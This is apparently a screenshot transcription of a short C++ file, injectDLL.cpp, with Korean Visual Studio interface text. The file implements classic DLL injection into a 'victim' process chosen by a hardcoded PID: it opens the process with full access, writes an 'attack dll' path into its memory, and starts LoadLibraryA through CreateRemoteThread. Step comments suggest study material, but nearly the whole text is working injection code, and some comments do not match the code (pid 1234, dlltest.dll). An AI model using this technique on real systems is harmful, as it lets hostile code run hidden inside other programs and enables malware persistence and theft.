 injectDLL.cpp*
injectDLL
(전역 범위)
1 #include "windows.h"
2 int main() {
3 LPCTSTR szDllName = // attack dll path
4 "C:₩₩Users₩₩ediso₩₩source₩₩repos₩₩test₩₩Debug₩₩test.dll";
5 // step 1. get handle of victim process
6 HANDLE hProcess =
7 OpenProcess(PROCESS_ALL_ACCESS, FALSE, 495512); // 1234 is victim's pid
8 // step 2. alloc mem in target's addr space to store attack dll path to injection code
9 DWORD dwBufSize = lstrlen(szDllName) + 1;
10 LPVOID pRemoteBuf =
11 VirtualAllocEx(hProcess, NULL, dwBufSize, MEM_COMMIT, PAGE_READWRITE);
12 // step 3. write "dlltest.dll" path into alloc'd mem
13 WriteProcessMemory(hProcess, pRemoteBuf, (LPVOID)szDllName, dwBufSize, NULL);
14 // step 4. get LoadLibraryA addr which is in kernel32.dll.
15 // GetModuleHandle returns the handle of a DLL ("kernel32.dll")
16 // GetProcAddress will return address of a function ("LoadLibraryA") in a DLL ("kernel32.dll")
17 HMODULE hMod = GetModuleHandle("kernel32.dll");
18 LPTHREAD_START_ROUTINE pThreadProc =
19 (LPTHREAD_START_ROUTINE)GetProcAddress(hMod, "LoadLibraryA");
20 // step 5. run remote thread
21 // CreateRemoteThread will make a thread in the victim process ("hProcess").
22 // The thread starting location is pThreadProc, and its parameter in pRemoteBuf.
23 // This thread will run LoadLibraryA in the victim process which in turn will load testdll.dll
24 // and run it.
25 HANDLE hThread =
26 CreateRemoteThread(hProcess, NULL, 0, pThreadProc, pRemoteBuf, 0, NULL);
27 WaitForSingleObject(hThread, INFINITE);
28 CloseHandle(hThread);
29 CloseHandle(hProcess);
30
31 return TRUE;
32 }